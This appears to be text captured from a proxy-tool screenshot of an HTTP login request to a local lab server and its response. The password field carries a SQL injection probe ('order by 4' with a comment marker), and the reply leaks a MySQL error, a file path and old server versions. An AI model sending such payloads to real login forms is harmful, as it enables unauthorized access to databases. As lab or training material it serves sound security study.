 Request
Pretty Raw Hex \n
1 POST /checklogin.php HTTP/1.1
2 Host: 192.168.80.154
3 Content-Length: 58
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.80.154
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://192.168.80.154/
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 myusername=admin&mypassword=1' order by 4 %23&Submit=Login
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 11 Dec 2024 00:37:52 GMT
3 Server: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch
4 X-Powered-By: PHP/5.2.4-2ubuntu5.6
5 Content-Length: 264
6 Connection: close
7 Content-Type: text/html
8
9 <br />
10 <b>
Warning
</b>
: mysql_num_rows(): supplied argument is not a valid MySQL result resource in <b>
/var/www/checklogin.php
</b>
on line <b>
28
</b>
<br />
11 Wrong Username or Password<form method="link" action="index.php">
<input type=submit value="Try Again">
</form>